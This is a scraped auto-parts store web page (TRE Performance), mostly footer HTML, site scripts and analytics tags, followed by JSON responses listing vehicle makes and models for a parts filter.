		<li class="subheader zmf-question"><span>Have a question?</span> Ask the Pros</li>
		<li class="email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="phone">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                        
                    </div>
                </aside>
                <!--/END SIDEBAR-->
            </div>
                        <!--Paypal Messaging-->

                        <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent widget_pcat_selected" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e17ecaf9fd9960ff9bbd" href="" target="_blank" onclick="this.href='mailto:'+e17ecaf9fd9960ff9bbd(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e17ecaf9fd9960ff9bbd() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e17ecaf9fd9960ff9bbd').appendChild(document.createTextNode(e17ecaf9fd9960ff9bbd()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/c-62961-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-tips.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e7ad8cd110ecd29320f2" href="" target="_blank" onclick="this.href='mailto:'+e7ad8cd110ecd29320f2(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e7ad8cd110ecd29320f2() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e7ad8cd110ecd29320f2').appendChild(document.createTextNode(e7ad8cd110ecd29320f2()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







<script>
$(function(){
//swap the class on the view when page is loaded
    $('#wsm-cat-list-view').removeClass('wsm-cat-list-view').addClass('wsm-cat-gallery-view');
    //add the swap class so the button matches the view
    $('.wsm-cat-switch-view').addClass('wsm-cat-swap');
    //swap the class on the view when page is loaded
    $('#wsm-prod-list-view').addClass('wsm-prod-gallery-view').removeClass('wsm-prod-list-view').removeClass('wsm-cat-list-view');
    //add the swap class so the button matches the view
    $('.wsm-prod-switch-view').addClass('wsm-prod-swap');
});
</script>



		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
				var test = document.getElementsByClassName("wsm-addtocart-button");
		var imgSRC;

		for (var i = 0; i < test.length; i++) {
			test[i].addEventListener("click", function () {
				var parentID = this.parentNode.parentNode.parentNode.id;
				imgSRC = $('#' + parentID + ' .wsm-cat-images-wrap .wsm-cat-image a > img').attr('src');
			});
		}

		$( document ).ajaxStop(function(){
			$("#wsm_ajax_add_cart_message").prepend("<img src='" + imgSRC + "' alt='image'>");
		});
		

				

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>






<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTloFQwcEVkQYHVwLVgRB","queueTime":0,"applicationTime":525,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260125105022
body_size: 633
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"78","is_brand":false,"values":[{"id":"1264008","name":"Acura","selected":false},{"id":"1304039","name":"Alfa Romeo","selected":false},{"id":"1264071","name":"Audi","selected":false},{"id":"1264398","name":"BMW","selected":false},{"id":"1304552","name":"Bentley","selected":false},{"id":"1263909","name":"Buick","selected":false},{"id":"2289","name":"Cadillac","selected":false},{"id":"1304593","name":"Can Am","selected":false},{"id":"2290","name":"Chevrolet","selected":false},{"id":"1303936","name":"Chrysler","selected":false},{"id":"1264032","name":"Cooper","selected":false},{"id":"1304140","name":"Daewoo","selected":false},{"id":"1304060","name":"Daiha","selected":false},{"id":"2292","name":"Dodge","selected":false},{"id":"1303979","name":"Eagle","selected":false},{"id":"1304775","name":"Ferrari","selected":false},{"id":"1304065","name":"Fiat","selected":false},{"id":"2293","name":"Ford","selected":false},{"id":"2291","name":"GMC","selected":false},{"id":"1304152","name":"Geo","selected":false},{"id":"1303997","name":"Holden","selected":false},{"id":"1264011","name":"Honda","selected":false},{"id":"2294","name":"Hummer","selected":false},{"id":"1263869","name":"Hyundai","selected":false},{"id":"1264018","name":"Infiniti","selected":false},{"id":"1304187","name":"Isuzu","selected":false},{"id":"1304188","name":"Jaguar","selected":false},{"id":"1264483","name":"Jeep","selected":false},{"id":"1304767","name":"Jesnen","selected":false},{"id":"1304196","name":"Kia","selected":false},{"id":"1304200","name":"Lada","selected":false},{"id":"1264037","name":"Lamborghini","selected":false},{"id":"1304204","name":"Lancia","selected":false},{"id":"1304207","name":"Land Rover","selected":false},{"id":"1303983","name":"Lexus","selected":false},{"id":"1264489","name":"Lincoln","selected":false},{"id":"1304004","name":"Lotus","selected":false},{"id":"1304776","name":"Maserati","selected":false},{"id":"1264019","name":"Mazda","selected":false},{"id":"1304542","name":"Mercedes-Benz","selected":false},{"id":"1303972","name":"Mercury","selected":false},{"id":"1304222","name":"Merkur","selected":false},{"id":"1300292","name":"Mini","selected":false},{"id":"1264038","name":"Mitsubishi","selected":false},{"id":"1304768","name":"Monteverdi","selected":false},{"id":"1263913","name":"Nissan","selected":false},{"id":"1304376","name":"Oldsmobile","selected":false},{"id":"1304230","name":"Opel","selected":false},{"id":"1304000","name":"Plymouth","selected":false},{"id":"1304621","name":"Polaris","selected":false},{"id":"2295","name":"Pontiac","selected":false},{"id":"1303929","name":"Porsche","selected":false},{"id":"1304626","name":"Ram","selected":false},{"id":"1304224","name":"Renault","selected":false},{"id":"1304406","name":"Rover","selected":false},{"id":"1304412","name":"Saab","selected":false},{"id":"1304415","name":"Saturn","selected":false},{"id":"1179208","name":"Scion","selected":false},{"id":"1179207","name":"Subaru","selected":false},{"id":"1304436","name":"Suzuki","selected":false},{"id":"1303949","name":"Toyota","selected":false},{"id":"1304437","name":"Vauxhall","selected":false},{"id":"1303995","name":"Volkswagen","selected":false},{"id":"1304478","name":"Volvo","selected":false},{"id":"1304665","name":"Yamaha","selected":false}]}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/api?20260125105022
body_size: 5724
content:
{"request":"widget.attribute.filternew","status":"success","result":{"label":"79","is_brand":false,"values":[{"id":"1304652","name":"1 Ton Pickup","selected":false},{"id":"1304656","name":"1\/2 Ton Pickup","selected":false},{"id":"1304763","name":"1M","selected":false},{"id":"1304587","name":"86","selected":false},{"id":"1304044","name":"145","selected":false},{"id":"1304043","name":"146","selected":false},{"id":"1304042","name":"155","selected":false},{"id":"1304707","name":"200","selected":false},{"id":"1264022","name":"200 SX","selected":false},{"id":"1304494","name":"240","selected":false},{"id":"1264034","name":"240Z","selected":false},{"id":"1263914","name":"240sx","selected":false},{"id":"1304493","name":"242","selected":false},{"id":"1304492","name":"244","selected":false},{"id":"1304491","name":"245","selected":false},{"id":"1264035","name":"260Z","selected":false},{"id":"1304490","name":"262","selected":false},{"id":"1304489","name":"264","selected":false},{"id":"1304488","name":"265","selected":false},{"id":"1304657","name":"3\/4 Ton Pickup","selected":false},{"id":"1303962","name":"300","selected":false},{"id":"2309","name":"300C","selected":false},{"id":"1264036","name":"300ZX","selected":false},{"id":"1304053","name":"316","selected":false},{"id":"1304548","name":"316i","selected":false},{"id":"1304052","name":"318","selected":false},{"id":"1304547","name":"318i","selected":false},{"id":"1304051","name":"320","selected":false},{"id":"1304549","name":"320i","selected":false},{"id":"1304050","name":"323","selected":false},{"id":"1304546","name":"323i","selected":false},{"id":"1304049","name":"325","selected":false},{"id":"1304545","name":"325i","selected":false},{"id":"1303996","name":"328","selected":false},{"id":"1304544","name":"328i","selected":false},{"id":"1304048","name":"330","selected":false},{"id":"1304680","name":"330ci","selected":false},{"id":"1304543","name":"330i","selected":false},{"id":"1304681","name":"330xi","selected":false},{"id":"1304686","name":"9-7x","selected":false},{"id":"1303985","name":"335","selected":false},{"id":"1304151","name":"2000 GTX","selected":false},{"id":"1304367","name":"3000GT","selected":false},{"id":"1303986","name":"335i","selected":false},{"id":"1303987","name":"335is","selected":false},{"id":"1264044","name":"350 Z","selected":false},{"id":"1303945","name":"370 Z","selected":false},{"id":"1303988","name":"435i","selected":false},{"id":"1304487","name":"440","selected":false},{"id":"1304618","name":"442","selected":false},{"id":"1304486","name":"460","selected":false},{"id":"1304485","name":"480","selected":false},{"id":"1303952","name":"4Runner","selected":false},{"id":"1304526","name":"518i","selected":false},{"id":"1304527","name":"520i","selected":false},{"id":"1304550","name":"523i","selected":false},{"id":"1304528","name":"525i","selected":false},{"id":"1304551","name":"528i","selected":false},{"id":"1304529","name":"530i","selected":false},{"id":"1304530","name":"535i","selected":false},{"id":"1303974","name":"540i","selected":false},{"id":"1304777","name":"599 GTB","selected":false},{"id":"1304778","name":"599 GTO","selected":false},{"id":"1304288","name":"600","selected":false},{"id":"1304532","name":"730i","selected":false},{"id":"1264399","name":"735","selected":false},{"id":"1304531","name":"735i","selected":false},{"id":"1304484","name":"740","selected":false},{"id":"1303975","name":"740i","selected":false},{"id":"1304410","name":"820","selected":false},{"id":"1304409","name":"827","selected":false},{"id":"1264400","name":"850","selected":false},{"id":"1304413","name":"900","selected":false},{"id":"1304414","name":"900S","selected":false},{"id":"1304807","name":"A 45","selected":false},{"id":"1303991","name":"A3","selected":false},{"id":"1264072","name":"A4","selected":false},{"id":"1304758","name":"A6","selected":false},{"id":"1304649","name":"ATS","selected":false},{"id":"1304614","name":"ATS-V","selected":false},{"id":"1304176","name":"Accent","selected":false},{"id":"1304393","name":"Acclaim","selected":false},{"id":"1303937","name":"Accord","selected":false},{"id":"1304386","name":"Achieva","selected":false},{"id":"1304435","name":"Aerio","selected":false},{"id":"1304054","name":"Alante","selected":false},{"id":"1304385","name":"Alero","selected":false},{"id":"1304759","name":"All Road Quattro","selected":false},{"id":"1304741","name":"Allure","selected":false},{"id":"1264045","name":"Altima","selected":false},{"id":"1304717","name":"Apollo","selected":false},{"id":"1304061","name":"Applause","selected":false},{"id":"1304118","name":"Astro","selected":false},{"id":"1304333","name":"626","selected":false},{"id":"1304287","name":"Aries","selected":false},{"id":"1304672","name":"Armada","selected":false},{"id":"1304706","name":"Aspen","selected":false},{"id":"1304236","name":"Astra","selected":false},{"id":"1303934","name":"911","selected":false},{"id":"1304332","name":"929","selected":false},{"id":"1304481","name":"940","selected":false},{"id":"1304480","name":"960","selected":false},{"id":"1304627","name":"1500","selected":false},{"id":"2302","name":"2500","selected":false},{"id":"1304628","name":"3500","selected":false},{"id":"1304175","name":"Atos","selected":false},{"id":"2300","name":"Avalanche","selected":false},{"id":"1304471","name":"Avalon","selected":false},{"id":"1304482","name":"780","selected":false},{"id":"1304286","name":"Avenger","selected":false},{"id":"1304470","name":"Avensis","selected":false},{"id":"1304244","name":"Aviator","selected":false},{"id":"1304508","name":"B100","selected":false},{"id":"1304509","name":"B150","selected":false},{"id":"1304510","name":"B200","selected":false},{"id":"1304331","name":"B2300","selected":false},{"id":"1304511","name":"B250","selected":false},{"id":"1304512","name":"B300","selected":false},{"id":"1304330","name":"B3000","selected":false},{"id":"1304513","name":"B350","selected":false},{"id":"1304329","name":"B4000","selected":false},{"id":"1179210","name":"BRZ","selected":false},{"id":"1304411","name":"800","selected":false},{"id":"1304806","name":"BT-50","selected":false},{"id":"1304423","name":"Baja","selected":false},{"id":"1304434","name":"Baleno","selected":false},{"id":"1304642","name":"Barracuda","selected":false},{"id":"1304650","name":"Bel Air","selected":false},{"id":"1304724","name":"Belvedere","selected":false},{"id":"1304119","name":"Beretta","selected":false},{"id":"1304727","name":"Biscayne","selected":false},{"id":"1304120","name":"Blazer","selected":false},{"id":"1304403","name":"Bonneville","selected":false},{"id":"1304384","name":"Bravada","selected":false},{"id":"1304392","name":"Breeze","selected":false},{"id":"2314","name":"Bronco","selected":false},{"id":"1304651","name":"C10","selected":false},{"id":"1304661","name":"C15\/C1500","selected":false},{"id":"2301","name":"C1500","selected":false},{"id":"1304541","name":"C180","selected":false},{"id":"1304540","name":"C200","selected":false},{"id":"1304539","name":"C220","selected":false},{"id":"1304538","name":"C230","selected":false},{"id":"1304537","name":"C240","selected":false},{"id":"1304659","name":"C2500","selected":false},{"id":"1304536","name":"C280","selected":false},{"id":"1304574","name":"C32","selected":false},{"id":"1304556","name":"C63 AMG","selected":false},{"id":"1304479","name":"C70","selected":false},{"id":"1264050","name":"CA18DET","selected":false},{"id":"1304669","name":"CL","selected":false},{"id":"1304575","name":"CL55","selected":false},{"id":"1304688","name":"CL63 AMG","selected":false},{"id":"1304483","name":"760","selected":false},{"id":"1304808","name":"CLA 45","selected":false},{"id":"1304535","name":"CLK 200","selected":false},{"id":"1304534","name":"CLK 230","selected":false},{"id":"1304533","name":"CLK 320","selected":false},{"id":"1304689","name":"CLK63 AMG","selected":false},{"id":"1304690","name":"CLS63 AMG","selected":false},{"id":"1264014","name":"CR-V","selected":false},{"id":"1304167","name":"CRX","selected":false},{"id":"1303967","name":"CRZ","selected":false},{"id":"1304630","name":"CT4-V","selected":false},{"id":"1304615","name":"CT5-V","selected":false},{"id":"1304662","name":"CTS","selected":false},{"id":"1264031","name":"CTS-V","selected":false},{"id":"1304157","name":"Cabellero","selected":false},{"id":"1304383","name":"Calais","selected":false},{"id":"1304697","name":"944","selected":false},{"id":"1303935","name":"Caliber","selected":false},{"id":"1304555","name":"Camargue","selected":false},{"id":"2297","name":"Camaro","selected":false},{"id":"1304469","name":"Camry","selected":false},{"id":"1304557","name":"Canyon","selected":false},{"id":"1304356","name":"Capri","selected":false},{"id":"1304122","name":"Caprice","selected":false},{"id":"1304784","name":"Caprice VQ","selected":false},{"id":"1304285","name":"Caravan","selected":false},{"id":"1304391","name":"Caravelle","selected":false},{"id":"1304708","name":"Cargo Van","selected":false},{"id":"1304468","name":"Carinae","selected":false},{"id":"1304121","name":"Cavalier","selected":false},{"id":"1304117","name":"Celebrity","selected":false},{"id":"1303958","name":"Celica","selected":false},{"id":"1304156","name":"Celta","selected":false},{"id":"1304093","name":"Century","selected":false},{"id":"855957","name":"Challenger","selected":false},{"id":"1304062","name":"Charade","selected":false},{"id":"2311","name":"Charger","selected":false},{"id":"1304116","name":"Chassis","selected":false},{"id":"1304069","name":"Cherokee","selected":false},{"id":"2299","name":"Chevelle","selected":false},{"id":"1304718","name":"Chevy II","selected":false},{"id":"1304382","name":"Ciera","selected":false},{"id":"1304055","name":"Cimarron","selected":false},{"id":"1303977","name":"Cirrus","selected":false},{"id":"1304115","name":"Citation","selected":false},{"id":"1304596","name":"City","selected":false},{"id":"1264012","name":"Civic","selected":false},{"id":"1304123","name":"Classic","selected":false},{"id":"1304229","name":"Clio","selected":false},{"id":"1303960","name":"Cobalt","selected":false},{"id":"1304559","name":"Colorado","selected":false},{"id":"1304284","name":"Colt","selected":false},{"id":"1304667","name":"Comanche","selected":false},{"id":"1304648","name":"Comet","selected":false},{"id":"1304687","name":"Commander","selected":false},{"id":"1304003","name":"Commodore","selected":false},{"id":"1304785","name":"Commodore VN","selected":false},{"id":"1304786","name":"Commodore VP","selected":false},{"id":"1304787","name":"Commodore VR","selected":false},{"id":"1304788","name":"Commodore VS","selected":false},{"id":"1304789","name":"Commodore 